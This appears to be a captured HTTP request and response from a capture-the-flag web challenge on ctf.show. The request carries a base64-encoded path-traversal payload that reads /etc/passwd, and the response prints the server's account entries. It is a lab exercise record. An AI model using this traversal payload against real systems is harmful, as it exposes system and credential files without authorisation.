 retty Raw Hex \n
GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
Host: d094a3e9-35a7-43fb-af04-3f5044627829.challenge.ctf.show
Cookie: ctfshow=3DD14ED47B8F3147A4753626FBDAC299
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 10 Jan 2025 10:08:01 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Author
ization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29